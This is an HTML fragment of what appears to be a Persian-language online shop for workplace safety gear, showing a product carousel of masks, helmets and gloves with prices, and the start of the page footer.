<a href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%af%d8%b1%d8%a7%da%af%d8%b1-%d9%85%d8%af%d9%84-x-plore-6300/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager2-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager2-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager2-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager2.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3281" data-product_sku="910251" aria-label="افزودن به سبد خرید: &ldquo;ماسک تمام صورت دراگر مدل X-PLORE 6300&rdquo;" rel="nofollow" data-success_message="&quot;ماسک تمام صورت دراگر مدل X-PLORE 6300&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%af%d8%b1%d8%a7%da%af%d8%b1-%d9%85%d8%af%d9%84-x-plore-6300/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3281"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="3281" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%af%d8%b1%d8%a7%da%af%d8%b1-%d9%85%d8%af%d9%84-x-plore-6300/">ماسک تمام صورت دراگر مدل X-PLORE 6300</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/" rel="tag">تجهیزات ایمنی تنفس</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/%d9%85%d8%a7%d8%b3%da%a9-%d9%87%d8%a7%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">ماسک های تمام صورت</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,900,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-tiled type-product post-3241 status-publish last instock product_cat-138 product_cat-151 product_cat-887 product_tag-888 product_tag-889 product_tag-803 product_tag-890 product_tag-295 product_tag-891 product_tag-892 product_tag-----cap has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="5" data-id="3241"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%87%d8%aa%d8%b1%d9%85%d9%86-%d9%85%d8%af%d9%84-cap/" class="product-image-link">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2000-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2000-1-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2000-1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2000-1-1024x1024.jpg 1024w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2000-1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2000-1-768x768.jpg 768w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2000-1-1536x1536.jpg 1536w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2000-1-800x800.jpg 800w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2000-1.jpg 2000w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%87%d8%aa%d8%b1%d9%85%d9%86-%d9%85%d8%af%d9%84-cap/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-imeni-kap2.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3241" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3241" data-product_sku="910095" aria-label="افزودن به سبد خرید: &ldquo;کلاه ایمنی هترمن مدل CAP&rdquo;" rel="nofollow" data-success_message="&quot;کلاه ایمنی هترمن مدل CAP&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%87%d8%aa%d8%b1%d9%85%d9%86-%d9%85%d8%af%d9%84-cap/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3241"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="3241" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d9%87%d8%aa%d8%b1%d9%85%d9%86-%d9%85%d8%af%d9%84-cap/">کلاه ایمنی هترمن مدل CAP</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%84%d8%a7%d9%87/" rel="tag">کلاه</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%84%d8%a7%d9%87/%da%a9%d9%84%d8%a7%d9%87-%d9%84%d8%a8%d9%87-%d8%af%d8%a7%d8%b1/" rel="tag">کلاه لبه دار</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-tiled type-product post-3240 status-publish first instock product_cat-138 product_cat-151 product_cat-152 product_tag-295 product_tag-297 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3240"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%ac%db%8c-%d8%a7%d8%b3-%d9%be%db%8c-%d8%b2%d8%b1%d8%af-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="product-image-link">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/p-61-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/p-61-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-61-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-61-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-61.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3240" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3240" data-product_sku="901303" aria-label="افزودن به سبد خرید: &ldquo;کلاه ایمنی صنعتی جی اس پی زرد ساخت ایران&rdquo;" rel="nofollow" data-success_message="&quot;کلاه ایمنی صنعتی جی اس پی زرد ساخت ایران&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%ac%db%8c-%d8%a7%d8%b3-%d9%be%db%8c-%d8%b2%d8%b1%d8%af-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3240"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="3240" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%ac%db%8c-%d8%a7%d8%b3-%d9%be%db%8c-%d8%b2%d8%b1%d8%af-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">کلاه ایمنی صنعتی جی اس پی زرد ساخت ایران</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%84%d8%a7%d9%87/" rel="tag">کلاه</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%84%d8%a7%d9%87/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" rel="tag">کلاه ایمنی صنعتی</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>198,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-tiled type-product post-3252 status-publish last instock product_cat-138 product_cat-156 product_cat-329 product_tag-330 product_tag---tangwang has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="7" data-id="3252"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af%d8%a8%d8%b1%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-25%</span></div><img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh1-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh1.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af%d8%a8%d8%b1%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh2-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh2-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh2-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dzdborsh2.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af%d8%a8%d8%b1%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3252" data-product_sku="902101" aria-label="انتخاب گزینه ها برای &ldquo;دستکش ضدبرش ایمنیTANGWANG&rdquo;" rel="nofollow"><span>انتخاب گزینه ها</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af%d8%a8%d8%b1%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3252"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="3252" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af%d8%a8%d8%b1%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8ctangwang/">دستکش ضدبرش ایمنیTANGWANG</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">دستکش ایمنی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%b6%d8%af-%d8%a8%d8%b1%d8%b4/" rel="tag">دستکش ضد برش</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>900,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-tiled type-product post-3245 status-publish first instock product_cat-138 product_cat-156 product_cat-729 product_tag-730 product_tag-731 product_tag-732 product_tag-733 product_tag-734 product_tag-735 product_tag-383 product_tag-736 product_tag-737 product_tag-738 product_tag-739 product_tag-740 product_tag-741 product_tag-742 has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple" data-loop="8" data-id="3245"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%d8%b4%d8%a8%d8%a7%d9%84%d8%aa%db%8c-%d8%a8%d8%b1%d8%b2%d9%86%d8%aa%db%8c-%da%a9%d9%81-%d8%af%d9%88%d8%a8%d9%84-promax/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-8%</span></div><img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2000-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2000-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2000-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2000-1024x1024.jpg 1024w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2000-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2000-768x768.jpg 768w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2000-1536x1536.jpg 1536w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2000-800x800.jpg 800w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2000.jpg 2000w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%d8%b4%d8%a8%d8%a7%d9%84%d8%aa%db%8c-%d8%a8%d8%b1%d8%b2%d9%86%d8%aa%db%8c-%da%a9%d9%81-%d8%af%d9%88%d8%a8%d9%84-promax/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/dastkesh-kaf-dobl-promax2.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3245" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3245" data-product_sku="908191" aria-label="افزودن به سبد خرید: &ldquo;دستکش اشبالتی برزنتی کف دوبل Promax&rdquo;" rel="nofollow" data-success_message="&quot;دستکش اشبالتی برزنتی کف دوبل Promax&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%d8%b4%d8%a8%d8%a7%d9%84%d8%aa%db%8c-%d8%a8%d8%b1%d8%b2%d9%86%d8%aa%db%8c-%da%a9%d9%81-%d8%af%d9%88%d8%a8%d9%84-promax/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3245"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="b0309672fa" data-product-id="3245" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%d8%b4%d8%a8%d8%a7%d9%84%d8%aa%db%8c-%d8%a8%d8%b1%d8%b2%d9%86%d8%aa%db%8c-%da%a9%d9%81-%d8%af%d9%88%d8%a8%d9%84-promax/">دستکش اشبالتی برزنتی کف دوبل Promax</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">دستکش ایمنی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d8%b2%d9%86%d8%aa%db%8c-%da%a9%d9%81-%d8%af%d9%88%d8%a8%d9%84/" rel="tag">دستکش مهندسی برزنتی کف دوبل</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>125,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 125,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>115,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 115,000&nbsp;تومان.</span></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-elementor-type="footer" data-elementor-id="1380" class="elementor elementor-1380 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-583a4fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="583a4fb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d1612" data-id="c7d1612" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-41712d4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41712d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wd_curved_line&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" class="wd-divider" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 100 100" width="100%" height="50px" preserveAspectRatio="none">
<path class="elementor-shape-fill" display="none" d="M100,25.8V100H0V52.5c-4.9-6.8-9.5-13.8-15-19.7V101h125V20.9C106.3,22,103,23.7,100,25.8z"/>
<path class="elementor-shape-fill" d="M0,0v99c22-20.6,28.7-69.7,61.4-69.7c18.8,0,29.1,16.2,38.6,34V0L0,0z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b55dc50" data-id="b55dc50" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-92b35d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="92b35d7" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c5af44" data-id="2c5af44" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b2b851 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="2b2b851" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-right">
<img width="281" height="244" data-src="https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609.png" class="attachment-full size-full lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609.png 281w, https://roozbehsafety.com/wp-content/uploads/2024/06/pngtree-flame-fire-logo-design-png-image_5638775-e1718677957609-150x130.png 150w" data-sizes="(max-width: 281px) 100vw, 281px" src="[data-uri]" style="--smush-placeholder-width: 281px; --smush-placeholder-aspect-ratio: 281/244;" /></div></div></div><div class="elementor-element elementor-element-466e8cf elementor-widget__width-inherit elementor-widget elementor-widget-wd_text_block" data-id="466e8cf" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-right"><p><em>ایمن ابزار قائدی با تجربه بیش از 20 سال در امر بازرگانی و فروش لوازم ایمنی و آتش نشانی و ملزومات HSE و نمایندگی رسمی برند های بزرگ در این صنعت و ارائه دهنده انواع لوازم ایمنی و آتش نشانی  و حفاظت فردی به صورت کلی و جزئی با مناسب ترین قیمت و بالا ترین کیفیت را داراست از حسن توجه شما با خدمتگزاران این عرصه خرسند و سپاسگزاریم.</em></p></div></div></div><div class="elementor-element elementor-element-51e25a4 elementor-shape-circle e-grid-align-right elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="51e25a4" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
